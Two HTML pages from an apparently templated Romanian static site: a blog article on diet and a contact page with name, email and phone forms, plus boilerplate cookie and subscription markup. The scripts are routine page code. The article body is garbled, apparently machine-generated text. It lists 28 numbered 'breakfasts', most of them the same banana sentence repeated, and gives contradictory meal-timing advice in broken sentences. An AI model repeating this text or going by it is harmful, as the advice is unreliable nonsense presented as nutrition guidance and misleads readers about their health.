
<file: ce478b8b15333fcf931c74f0a2df8fda.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Articolul</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/rrssb.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
    <!-- READING POSITION INDICATOR -->

    <!-- SITE WRAPPER -->
    <div id="eskimo-site-wrapper">
        <!-- MAIN CONTAINER -->
        <main id="eskimo-main-container">
            <div class="container">
                <!-- SIDEBAR -->
                <div id="eskimo-sidebar">
                    <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                        <!-- LOGO -->
                        <div id="eskimo-logo-cell" class="w-100">
                            <a class="eskimo-logo-link" href="index.html">
                                curățenia
                            </a>
                        </div>
                        <!-- MENU CONTAINER -->
                        <div id="eskimo-sidebar-cell" class="w-100">
                            <!-- MOBILE MENU BUTTON -->

                            <!-- MENU -->
                            <nav id="eskimo-main-menu" class="menu-main-menu-container">
                                <ul class="eskimo-menu-ul">
                                    <li><a href="index.html">Pagina principală</a></li>
                                    <li><a href="blog.html">Articolul</a></li>
                                    <li><a href="contact.html">Persoane de contact</a></li>
                                    <li><a href="policy.html">Politica de confidențialitate</a></li>
                                    <li><a href="terms.html">Termenii și condițiile</a></li>
                                </ul>
                            </nav>
                        </div>
                        <!-- SOCIAL MEDIA ICONS -->
                        <div id="eskimo-social-cell" class="mt-auto w-100">
                            <div id="eskimo-social-inner">
                                <ul class="eskimo-social-icons">
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                                </ul>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TOP ICONS -->

                <div class="clearfix"></div>
                <!-- PAGE TITLE -->
                <div class="eskimo-page-title">
                    <h1><span>Semințe de înțelepciune,</span></h1>
                    <div class="eskimo-page-title-meta">


                        <div class="eskimo-date-meta">07.04.2021</div>

                    </div>
                </div>
                <!-- FEATURED IMAGE -->
                <div class="eskimo-featured-img">
                    <img src="./assets/images/ani-kolleshi-7jjnj-qa9fy-unsplash.jpg" alt="" />
                </div>
                <!-- POST CONTENT -->
                <div class="eskimo-page-content">
                    <p>
                         <strong>Semințe de înțelepciune,</strong> Există atât de multă înțelepciune în lumea din jurul nostru. Este dificil să-l traducă în limba engleză, dar unele puncte interesante despre alimente si nutritie pe care ar trebui să fie amintit. 1. Aveți nevoie pentru a adăuga o jumătate de banană pentru dieta de zi cu zi. 2. Cea mai bună și cea mai sănătoasă gustare o banana cu miere și fructe. 3. cel de-al doilea mic Dejun ar trebui să constea din fructe și o cantitate mică de grăsime.4. cea de-a treia micul Dejun este o banana cu iaurt.5. cea de-a patra mic Dejun ar trebui să fie o banana cu crema.6. cel de-al cincilea și cel mai important micul Dejun este o banana cu unt de arahide.7. cea de-a șasea, și cel mai important micul Dejun este o banana cu nuci.8. cea de-a șaptea, și cel mai important mic Dejun - o felie de banana.9. cel de-al optulea și cel mai important micul Dejun este o banana cu iaurt.10. cel de al nouălea și cel mai important micul Dejun - o mică bucată de banană.11. cea de-a zecea și cea mai importantă mic Dejun - o banana cu iaurt.12. cel de-al unsprezecelea și cel mai important micul Dejun - o bucată de banană.13. cea de-a Douăsprezecea și cel mai important micul Dejun - o bucată de banană.14. cel de-al Treisprezecelea și cel mai important micul Dejun - o bucată de banană.15. Neașteptat de mic Dejun este o felie de banana.16. Neașteptat de mic Dejun - o bucată de banană.17. Neașteptat de mic Dejun - o bucată de banană.18. Neașteptat de mic Dejun - o bucată de banană.19. Neașteptat de mic Dejun - o bucată de banană.20. Neașteptat de mic Dejun - o bucată de banană.21. Neașteptat de mic Dejun - o bucată de banană.22. Neașteptat de mic Dejun - o bucată de banană.23. Neașteptat de mic Dejun - o bucată de banană.24. Neașteptat de mic Dejun - o bucată de banană.25. Neașteptat de mic Dejun - o bucată de banană.26. Neașteptat de mic Dejun - o bucată de banană.27. deserturi sunt bogate in calorii, dar importante pentru sănătatea inimii și sânge vasele.28. este de dorit ca micul Dejun trebuie să fie bogat în fibre și proteine, dar nu monoton. Mananca micul Dejun, dar 15-20 de minute înainte de micul Dejun, apoi inca 10-15 minute. Nu mănânc micul Dejun pentru masa de prânz, pentru că atunci apetitul va fi restaurat.Au acest lucru este important! Este foarte important să se reducă cantitatea de fast-food și produse alimentare in dieta. Este important pentru ei:), dar nu consumul excesiv al acestor produse este cel mai comun factor care duce la obezitate la persoanele în vârstă, săraci nutriție, stilul de viață sedentar, etc. Acest articol este doar pentru scopuri informationale numai. Vă rugăm să consultați medicul dumneavoastră înainte de a utiliza această informație.Dacă ți-a plăcut articolul nostru, vom fi bucuroși dacă vă împărtășesc pe paginile de social media.
                    </p>

                    <!-- IMAGE GALLERY -->


                </div>
                <div class="clearfix"></div>
                <!-- COMMENTS -->

            </div>
        </main>
        <!-- FOOTER -->
        <footer id="eskimo-footer">
            <div class="container">
                <div class="row eskimo-footer-wrapper">
                    <!-- FOOTER WIDGET 1 -->

                    <!-- FOOTER WIDGET 2 -->
                    <div class="col-12 col-lg-6">
                        <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                        <form method="post" action="thanks.html">
                            <label>Aboneaza-te</label>
                            <div class="input-group">
                                <input type="email" class="form-control" name="EMAIL"  required />
                                <div class="input-group-append">
                                    <input type="submit" value="Trimite"  class="btn btn-default" />
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- CREDITS -->
                <div class="eskimo-footer-credits">
                    <p>
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved
                    </p>
                </div>
            </div>
        </footer>


        <div class='cookie-banner'>
            <p>
                Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
            </p>
            <button class='close-cookie'>&times;</button>
        </div>
    </div>
    <!-- GO TO TOP BUTTON -->
    <a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
    <!-- SLIDE PANEL OVERLAY -->
    <div id="eskimo-overlay"></div>
    <!-- SLIDE PANEL -->
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- JS FILES -->
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/salvattore.min.js"></script>
    <script src="js/panel.js"></script>
    <script src="js/reading-position-indicator.js"></script>
    <script src="js/rrssb.min.js"></script>
    <script src="js/featherlight.js"></script>
    <script src="js/custom.js"></script>
</body>

</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Persoane de contact</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
    <!-- READING POSITION INDICATOR -->

    <!-- SITE WRAPPER -->
    <div id="eskimo-site-wrapper">
        <!-- MAIN CONTAINER -->
        <main id="eskimo-main-container">
            <div class="container">
                <!-- SIDEBAR -->
                <div id="eskimo-sidebar">
                    <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                        <!-- LOGO -->
                        <div id="eskimo-logo-cell" class="w-100">
                            <a class="eskimo-logo-link" href="index.html">
                                viața
                            </a>
                        </div>
                        <!-- MENU CONTAINER -->
                        <div id="eskimo-sidebar-cell" class="w-100">
                            <!-- MOBILE MENU BUTTON -->

                            <!-- MENU -->
                            <nav id="eskimo-main-menu" class="menu-main-menu-container">
                                <ul class="eskimo-menu-ul">
                                    <li><a href="index.html">Pagina principală</a></li>
                                    <li><a href="blog.html">Articolul</a></li>
                                    <li><a href="contact.html">Persoane de contact</a></li>
                                    <li><a href="policy.html">Politica de confidențialitate</a></li>
                                    <li><a href="terms.html">Termenii și condițiile</a></li>
                                </ul>
                            </nav>
                        </div>
                        <!-- SOCIAL MEDIA ICONS -->
                        <div id="eskimo-social-cell" class="mt-auto w-100">
                            <div id="eskimo-social-inner">
                                <ul class="eskimo-social-icons">
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                                </ul>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TOP ICONS -->

                <div class="clearfix"></div>
                <!-- PAGE TITLE -->
                <div class="eskimo-page-title">
                    <h1><span>Persoane de contact</span></h1>

                </div>
                <!-- ABOUT ME -->

                <!-- DIVIDER -->

                <!-- TABS -->


                </div>
                <!-- DIVIDER -->

                <!-- IMAGE GALLERY -->



                <!-- CONTACT FORM -->
                <form  action="thanks.html" method="post">
                    <div class="row">
                        <div class="col-12 col-lg-6">
                            <p>
                                <label>Numele</label><br />
                                <input type="text" name="sendername" id="sendername" class="form-control" required="required" maxlength="50" />
                            </p>
                            <p>
                                <label>E-mail</label><br />
                                <input type="email" name="senderemail" id="senderemail" class="form-control" required="required" maxlength="50" />
                            </p>
                            <p>
                                <label>Numărul de telefon</label><br />
                                <input type="text" name="senderphone" id="senderphone" class="form-control" maxlength="50" />
                            </p>
                        </div>
                        <div class="col-12 col-lg-6">
                            <p>
                                <label>Trimite</label><br />
                                <textarea name="sendermessage" id="sendermessage" required="required" class="form-control form-fixed-height"></textarea>
                            </p>
                            <input type="checkbox" name="terms" value="check" required=""/>
                            <a href="policy.html" target="_blank">
                                Am citit și sunt de acord cu termenii acordului de utilizator
                            </a>
                            <button id="sendbutton" type="submit" class="btn btn-lg w-100">Trimite</button>
                        </div>
                    </div>
                </form>


        </main>

        <!-- FOOTER -->
        <footer id="eskimo-footer">
            <div class="container">
                <div class="row eskimo-footer-wrapper">
                    <!-- FOOTER WIDGET 1 -->

                    <!-- FOOTER WIDGET 2 -->
                    <div class="col-12 col-lg-6">
                        <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                        <form method="post" action="thanks.html">
                            <label>Aboneaza-te</label>
                            <div class="input-group">
                                <input type="email" class="form-control" name="EMAIL"  required />
                                <div class="input-group-append">
                                    <input type="submit" value="Trimite"  class="btn btn-default" />
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- CREDITS -->
                <div class="eskimo-footer-credits">
                    <p>
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved
                    </p>
                </div>
            </div>
        </footer>


        <div class='cookie-banner'>
            <p>
                Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
            </p>
            <button class='close-cookie'>&times;</button>
        </div>
    </div>
    <!-- GO TO TOP BUTTON -->
    <a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
    <!-- SLIDE PANEL OVERLAY -->
    <div id="eskimo-overlay"></div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- JS FILES -->
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/salvattore.min.js"></script>
    <script src="js/panel.js"></script>
    <script src="js/reading-position-indicator.js"></script>
    <script src="js/featherlight.js"></script>

    <script src="js/custom.js"></script>
</body>

</html>
</file>

